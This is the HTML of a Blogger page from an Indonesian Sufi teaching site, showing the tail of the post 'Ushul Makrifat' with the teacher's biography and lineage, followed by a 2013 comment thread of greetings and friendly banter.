<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/05/ushul-makrifat.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
62
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5604694115005941498'>
<a name='c5604694115005941498'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5604694115005941498-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5604694115005941498'>
<p>
Assalamuallaikum Bozzz nuju aonk Uy..salam ka abah nya 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599027446#c5604694115005941498' title='comment permalink'>
15 Mei, 2013 13:23
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5604694115005941498' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c801847871766072906'>
<a name='c801847871766072906'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-801847871766072906-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-801847871766072906'>
<p>
Salaam&#39;alaykum..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599090036#c801847871766072906' title='comment permalink'>
15 Mei, 2013 13:24
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/801847871766072906' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c674945891970752310'>
<a name='c674945891970752310'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11403648552804905797" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-674945891970752310-11403648552804905797"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11403648552804905797' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-674945891970752310'>
<p>
subhanallah pertamax ni
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599157923#c674945891970752310' title='comment permalink'>
15 Mei, 2013 13:25
</a>
<span class='item-control blog-admin pid-633345542'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/674945891970752310' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8567133545717485585'>
<a name='c8567133545717485585'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11403648552804905797" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8567133545717485585-11403648552804905797"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11403648552804905797' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8567133545717485585'>
<p>
tak lulus pertamanya...assalamualaikum
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599226296#c8567133545717485585' title='comment permalink'>
15 Mei, 2013 13:27
</a>
<span class='item-control blog-admin pid-633345542'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8567133545717485585' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5061551863779294553'>
<a name='c5061551863779294553'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10570847622682987063" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5061551863779294553-10570847622682987063"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10570847622682987063' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5061551863779294553'>
<p>
ga pertamax sih .. tapi boleh lah .. Ari kadua mah ..<br /><br />Nuju naun lur ..?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599350420#c5061551863779294553' title='comment permalink'>
15 Mei, 2013 13:29
</a>
<span class='item-control blog-admin pid-1739467487'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5061551863779294553' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c816928738274100273'>
<a name='c816928738274100273'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05454841510060760648" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-816928738274100273-05454841510060760648"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="muhammad afdal">

</a></span></div>
<a href='https://www.blogger.com/profile/05454841510060760648' rel='nofollow'>muhammad afdal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-816928738274100273'>
<p>
SUPER kang Mux..seandainya bukan kerena Engkau muhammad, tidak Kujadikan dunia beserta isinya... subhanallaoh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599456438#c816928738274100273' title='comment permalink'>
15 Mei, 2013 13:30
</a>
<span class='item-control blog-admin pid-1601372479'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/816928738274100273' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2617443729046295'>
<a name='c2617443729046295'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2617443729046295-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2617443729046295'>
<p>
nuju gogolehean http://lh3.googleusercontent.com/-8wtXl5v8lW8/UFXgsebsyCI/AAAAAAAAFvs/oJaS8vE-Vwk/s128/gituloh.gif haha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599466840#c2617443729046295' title='comment permalink'>
15 Mei, 2013 13:31
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2617443729046295' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3750929526884162263'>
<a name='c3750929526884162263'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3750929526884162263'>
<p>
Pertamax kali ini dapet hadiah Teh Makrifat :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599512938#c3750929526884162263' title='comment permalink'>
15 Mei, 2013 13:31
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3750929526884162263' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c923192796985939327'>
<a name='c923192796985939327'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-923192796985939327-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-923192796985939327'>
<p>
wa&#39;allaikumsalam mbak..mau apa hadiahttp://lh3.googleusercontent.com/-8wtXl5v8lW8/UFXgsebsyCI/AAAAAAAAFvs/oJaS8vE-Vwk/s128/gituloh.gifh nya ke 2 pertamax hahaa
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599521757#c923192796985939327' title='comment permalink'>
15 Mei, 2013 13:32
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/923192796985939327' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2102151842275377407'>
<a name='c2102151842275377407'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2102151842275377407-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2102151842275377407'>
<p>
*tengaktengok*<br />Yuuk.. nge&#39;teh&#39;.. ^^<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599529732#c2102151842275377407' title='comment permalink'>
15 Mei, 2013 13:32
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2102151842275377407' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1269275193670743459'>
<a name='c1269275193670743459'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1269275193670743459-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1269275193670743459'>
<p>
hahahaa teh Tias Mirasih hadiah nya nda mau itu wkwkkw
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599760210#c1269275193670743459' title='comment permalink'>
15 Mei, 2013 13:36
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1269275193670743459' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4218397268593904114'>
<a name='c4218397268593904114'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4218397268593904114-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4218397268593904114'>
<p>
nda apa2 mas taufik gak lulus juga tetep dapat hadiah hahaa
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368599868741#c4218397268593904114' title='comment permalink'>
15 Mei, 2013 13:37
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4218397268593904114' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5091120364707061106'>
<a name='c5091120364707061106'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5091120364707061106-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5091120364707061106'>
<p>
Hatur nuhun Abah sareng Kang Mux.<br /><br />Sedikit tapi nyungseb, manis, mengena....&quot;Kalau sudah kenal Nur Muhammad, memandang apa saja pun ALLAH dipandang&quot; :21:<br /><br />he... he.. lupa.... Salam Alaikum sobat sarang semuanya. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368600278705#c5091120364707061106' title='comment permalink'>
15 Mei, 2013 13:44
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5091120364707061106' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7368644701063161159'>
<a name='c7368644701063161159'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7368644701063161159-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7368644701063161159'>
<p>
salamualaikum...  sobat sarang.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368600444946#c7368644701063161159' title='comment permalink'>
15 Mei, 2013 13:47
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7368644701063161159' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6269978731062008621'>
<a name='c6269978731062008621'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6269978731062008621-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6269978731062008621'>
<p>
Nyimak, sambil minum kupi http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif<br />http://lh3.googleusercontent.com/-dmyj-clDShw/ULpj-VSXknI/AAAAAAAAHgM/3JwWW5vaGwg/s100/GodGreatest.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368600452034#c6269978731062008621' title='comment permalink'>
15 Mei, 2013 13:47
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6269978731062008621' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6877239064538323727'>
<a name='c6877239064538323727'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6877239064538323727-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6877239064538323727'>
<p>
tetep hadiiiir... Wlw trlambat 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368600916764#c6877239064538323727' title='comment permalink'>
15 Mei, 2013 13:55
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6877239064538323727' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1108331252790925406'>
<a name='c1108331252790925406'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1108331252790925406-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1108331252790925406'>
<p>
wa&#39;allaikumsalam mang..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368601068785#c1108331252790925406' title='comment permalink'>
15 Mei, 2013 13:57
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1108331252790925406' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5228545946503351570'>
<a name='c5228545946503351570'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5228545946503351570-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5228545946503351570'>
<p>
Salam Alaikum Sobat sarang semuanya &#8230; <br />Salam alaikum kang Adam &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368601380848#c5228545946503351570' title='comment permalink'>
15 Mei, 2013 14:03
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5228545946503351570' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6129772589185443055'>
<a name='c6129772589185443055'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6129772589185443055-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6129772589185443055'>
<p>
wah pantesan kupi-ku ~O)  ga laku, :2:   .... ganti ah jadi tukang teh aja... :7:<br /><br />Salam &#39;alaikum kang Mux &amp; smuanya...... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368601640921#c6129772589185443055' title='comment permalink'>
15 Mei, 2013 14:07
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6129772589185443055' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2197344106155401210'>
<a name='c2197344106155401210'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2197344106155401210-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2197344106155401210'>
<p>
Becakmu kmn kang tumben hahahhaa..<br />pesan satu Teh dunk..tapi pengen Teh Ayu Ting Ting ada gak wkwkww
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368604226896#c2197344106155401210' title='comment permalink'>
15 Mei, 2013 14:50
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2197344106155401210' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3610248611734743261'>
<a name='c3610248611734743261'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3610248611734743261-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3610248611734743261'>
<p>
Walaikum salam Warahmatullah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
